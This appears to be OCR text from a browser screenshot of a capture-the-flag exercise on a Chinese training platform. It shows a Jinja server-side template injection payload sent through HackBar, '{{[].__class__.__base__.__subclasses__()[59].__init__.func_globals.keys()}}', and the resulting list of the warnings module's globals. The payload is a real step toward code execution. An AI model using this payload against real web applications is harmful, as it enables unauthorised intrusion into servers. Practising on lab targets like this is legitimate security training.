 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
攻防世界 61.147.171.105:56709/%7B%7B[]. ssti注入_百度搜索
61.147.171.105:56709/{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()}} 3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 移动设备上的
URL http://61.147.171.105:56709/['filterwarnings', 'once_registry',
'WarningMessage', '_show_warning', 'filters', '_setoption', 'showwarning',
'__all__', 'onceregistry', '__package__', 'simplefilter', 'default_action',
'_getcategory', '__builtins__', 'catch_warnings', '__file__', 'warnpy3k', 'sys',
'__name__', 'warn_explicit', 'types', 'warn', '_processoptions', 'defaultaction',
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:56709/{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()}}
Use POST method MODIFY HEADER